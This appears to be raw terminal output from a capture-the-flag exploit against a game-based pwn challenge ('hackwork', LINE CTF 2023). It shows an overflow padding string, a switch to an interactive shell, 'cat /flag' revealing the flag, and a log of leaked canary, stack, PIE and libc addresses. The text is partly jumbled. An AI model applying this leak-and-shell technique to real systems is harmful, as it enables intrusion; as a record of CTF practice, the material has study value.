 kileak@beast: ~/ctf/line23/hackwork/dist
3e
613688
214c26
eb
214c26
New record!
Score: 100
Reward: ^C[*] Interrupted
[*] Switchaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaals
45d96d
game 9b
713688
14
13db6d
9bbd Difficulty: 354
9bbd3688
1341 4136884541 3df2f2 Score: 100
9bdb3df24c9bbdd9d9 214141138c
71369d8d 364141 daf2413d
414141889bbd3e5d5d 214c26ebda
9bbdda 41 1313db6d 4c
41414c 5df2 5d ee
9bbd41 db 45d96d 418c01 Move: ASWD or HJKL
*] Switching to interactive mode
cat /flag
LINECTF{3261f9bf0e560f4a3ab0947d1eafc9f4}
id
uid=1000(user) gid=1000(user) groups=1000(user)
kileak@beast: ~/ctf/line23/hackwork/dist
STACK : 0x0
PIE2 : 0xb31c009a00
-------------------------------------
Found new block: 41419bbd
Parse_block: 41419bbd / 0 / 4
-------------------------------------
SYSTEM : 0x7f0000000060
CANARY : 0xaf000040cd00
RBP : 0xfcda000000
PIE1 : 0x1c2c9804
STACK : 0xfcda000000
PIE2 : 0xb31c009a00
-------------------------------------
Found new block: 889bbd3e
Parse_block: 889bbd3e / 1 / 4
-------------------------------------
SYSTEM : 0x7f0000000060
CANARY : 0xaf000040cd00
RBP : 0xfcda000000
PIE1 : 0x1c2c9804
STACK : 0x7ffcdac90000
PIE2 : 0xb31c009a00
-------------------------------------
Found new block: 5d13db6d
Parse_block: 5d13db6d / 3 / 5
-------------------------------------
SYSTEM : 0x7f0000000060
CANARY : 0xaf000040cd00
RBP : 0xfcda000000
PIE1 : 0x1c2c9804
STACK : 0x7ffcdac90000
PIE2 : 0xb31c2c9a52
-------------------------------------
Found new block: 41ebda4c
Parse_block: 41ebda4c / 6 / 0
-------------------------------------
SYSTEM : 0x7f9baa000d60
CANARY : 0xaf000040cd00
RBP : 0xfcda000000
PIE1 : 0x1c2c9804
STACK : 0x7ffcdac90000
PIE2 : 0xb31c2c9a52
-------------------------------------
Found new block: da214c26
Parse_block: da214c26 / 4 / 0
-------------------------------------
SYSTEM : 0x7f9baa670d60
CANARY : 0xaf000040cd00
RBP : 0xfcda000000
PIE1 : 0x1c2c9804
STACK : 0x7ffcdac90000
PIE2 : 0xb31c2c9a52
-------------------------------------
LIBC : 0x7f9baa620000